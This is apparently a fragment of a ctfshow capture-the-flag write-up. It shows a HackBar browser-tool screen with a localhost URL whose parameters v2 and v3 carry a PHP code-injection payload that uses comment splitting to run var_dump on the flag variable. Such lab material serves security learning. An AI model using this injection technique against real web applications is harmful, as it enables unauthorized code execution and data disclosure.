 var_dump($ctfshow)/*('ctfshow')*/;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://localhost/1.php??v1=1&v2=var_dump($ctfshow)/*&v3=*/;
Split URL
Execute
Post data Referer User Agent Cookies Clear All